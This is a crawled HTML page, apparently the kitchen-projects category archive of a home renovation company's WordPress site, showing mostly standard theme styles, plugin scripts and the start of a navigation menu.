

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unvhomes.com/our-works-category/kitchen/
body_size: 15016
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="description" content="" />
	<meta name="keywords" content="" />
		<meta name="author" content="king-theme.com" />
	<meta name="contact" content="contact@king-theme.com" />
	<meta name="generator" content="devn" />
	<link rel="pingback" href="https://unvhomes.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://unvhomes.com/wp-content/uploads/2019/05/faviccon.png" type="image/x-icon" /><title>Kitchen &#8211; U&amp;V</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="U&amp;V &raquo; Feed" href="https://unvhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="U&amp;V &raquo; Comments Feed" href="https://unvhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="U&amp;V &raquo; Kitchen Project Category Feed" href="https://unvhomes.com/our-works-category/kitchen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unvhomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='king-reset-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/reset.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-bootstrap-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/bootstrap3/css/bootstrap.min.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-stylesheet-css' href='https://unvhomes.com/wp-content/themes/linstar/style.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-effects-css' href='https://unvhomes.com/wp-content/themes/linstar/core/assets/css/animate.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-linstar-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/linstar.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-owl-transitions-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/owl.transitions.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-owl-carousel-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/owl.carousel.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-box-shortcodes-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/box-shortcodes.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-shortcodes-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/shortcodes.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-portfolio-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/king_portfolio.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CDancing+Script%3A400%2C700%7CJosefin+Sans%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COswald%3A400%2C300%2C700&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='king-menu-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/menu.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://unvhomes.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.6' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='advp-font-awesome-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/font-awesome.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-magnific-popup-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/magnific-popup.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-style-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-responsive-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/responsive.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-custom-css' href='https://unvhomes.com/wp-content/plugins/advanced-portfolio/public/assets/css/custom.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='advp-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://unvhomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='king-ls-style-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/ls-style.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='king-responsive-css' href='https://unvhomes.com/wp-content/themes/linstar/assets/css/responsive.css?ver=5.0.1' media='all' />
<!--n2css--><script src="https://unvhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://unvhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="king-user-script-js-extra">
var ajax_user_object = {"ajaxurl":"https:\/\/unvhomes.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/unvhomes.com\/wp-admin\/profile.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://unvhomes.com/wp-content/themes/linstar/assets/js/king.user.js?ver=6.5.7" id="king-user-script-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script id="layerslider-js-extra">
var LS_Meta = {"v":"5.6.6"};
</script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.6" id="layerslider-js"></script>
<script src="https://unvhomes.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.6" id="layerslider-transitions-js"></script>
<link rel="https://api.w.org/" href="https://unvhomes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unvhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script type="text/javascript">var site_uri = "https://unvhomes.com";var SITE_URI = "https://unvhomes.com";var theme_uri = "https://unvhomes.com/wp-content/themes/linstar";</script><style type="text/css">/**THEME OPTION**//*** * * copyright(c) king-theme.com * This file is generated automatically. * Please change the value of options in the backend and do not edit here * ***/html body .logo img{max-height:60px}html body .logo{margin-top:5px}body{background-color:#CCC}a{text-decoration:default}a:hover{text-decoration:default}.footer h3.widget-title{color:#FFF}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://unvhomes.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://unvhomes.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="sns_global_styles">.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 14px;
}</style><style>

.animatable1 {
  
  /* initially hide animatable objects */
  visibility: hidden;
  
  /* initially pause animatable objects their animations */
  -webkit-animation-play-state: paused;   
  -moz-animation-play-state: paused;     
  -ms-animation-play-state: paused;
  -o-animation-play-state: paused;   
  animation-play-state: paused; 
}

/* show objects being animated */
.animated1 {
  visibility: visible;
  
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;

  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -ms-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
}
</style>
<script type="text/javascript" id="sns_scripts_in_head">jQuery(function($) {
  
  // Function which adds the 'animated' class to any '.animatable' in view
  var doAnimations = function() {
    
    // Calc current offset and get all animatables
    var offset = $(window).scrollTop() + $(window).height(),
        $animatables1 = $('.animatable1');
    
    // Unbind scroll handler if we have no animatables
    if ($animatables1.length == 0) {
      $(window).off('scroll', doAnimations);
    }
    
    // Check all animatables and animate them if necessary
		$animatables1.each(function(i) {
       var $animatable1 = $(this);
			if (($animatable1.offset().top + $animatable1.height() - 10) < offset) {
        $animatable1.removeClass('animatable1').addClass('animated1');
			}
    });

	};
  
  // Hook doAnimations on scroll, and trigger a scroll
	$(window).on('scroll', doAnimations);
  $(window).trigger('scroll');

});</script>

<link href="https://fonts.googleapis.com/css?family=Merriweather" rel="stylesheet"><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-our-works-category term-kitchen term-135 wp-embed-responsive bg-cover wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
	<div id="main" class="layout-wide  site_wrapper">
	<!--Header Layout 1: Location /templates/header/-->
<div class="top_nav">
	<div class="container">
	    <div class="left">
	    	<a href="mailto:">
	    		<i class="fa fa-envelope"></i>
	    		&nbsp; 	    	</a> 
	    	<i class="fa fa-phone-square"></i>
	    	&nbsp; 	    </div>
	    <!-- end left -->
	    <div class="right">			
			<div class="menu-top-navigation-container"><ul id="king-top-nav" class=""><li><a href="?action=login"><i class="fa fa-lock"></i>&nbsp; Login</a></li><li><a href="?action=register"><i class="fa fa-pencil-square-o"></i>&nbsp; Register</a></li></ul></div>			<ul class="topsocial">			<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-twitter"></i>
				</a>
			</li>
						<li class="social">
				<a href="#" target="_blank">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>
			</ul>	    </div>
	    <!-- end right -->
	</div>
</div>
<div class="clearfix"></div>
<header class="header header_df">
	<div class="container">
		<!-- Logo -->
		<div class="logo">
			<a href="https://unvhomes.com" id="logo">
				<img src="https://king-theme.com/preview/linstar/wp-content/themes/linstar/assets/images/logo.png" alt="HOME FOODS" />
			</a>
		</div>
		<!-- Navigation Menu -->
		<div class="menu_main">
			<div class="navbar yamm navbar-default">
				<div class="navbar-header">
					<div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1">
						<span>Menu</span>
						<button type="button"> <i class="fa fa-bars"></i></button>
					</div>
				</div>
				<div id="navbar-collapse-1" class="navbar-collapse collapse pull-right">
					<nav><div class="menu-new-main-menu-container"><ul id="king-mainmenu" class="nav navbar-nav"><li id="menu-item-3049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropdown menu-item-3049 yam-fwr"><a href="https://unvhomes.com/">HOME</a></li>
<li id="menu-item-3756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3756 yam-fwr"><a href="https://unvhomes.com/about-us/">ABOUT US</a>
<ul class="dropdown-menu three">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#intro">INTRO</a></li>
	<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://unvhomes.com/about-us/#why_us">WHY US?</a></li>
